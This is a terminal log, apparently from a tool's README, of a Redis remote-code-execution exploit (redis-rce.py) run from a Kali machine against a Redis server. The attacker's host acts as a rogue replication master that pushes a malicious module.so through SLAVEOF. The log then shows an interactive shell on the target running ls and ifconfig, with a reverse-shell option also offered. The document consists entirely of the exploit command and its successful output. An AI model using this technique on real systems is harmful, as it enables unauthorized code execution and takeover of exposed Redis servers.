 root@kali:/home/asd/RedisModules-ExecuteCommand/redis-rce# python redis-rce.py
-r 172.17.0.3 -p 6379 -L 192.168.117.129 -f module.so
REDIS RCE
[*] Connecting to  172.17.0.3:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 172.17.0.3:6379
[*] Setting filename
[+] Accepted connection from 172.17.0.3:6379
[*] Start listening on 192.168.117.129:21000
[*] Tring to run payload
[+] Accepted connection from 172.17.0.3:37952
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
edump.rdb
module.so
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.3  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:ac:11:00:03  txqueuelen 0  (Ethernet)
RX packets 5867  bytes 8670475 (8.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5982  bytes 564224 (551.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0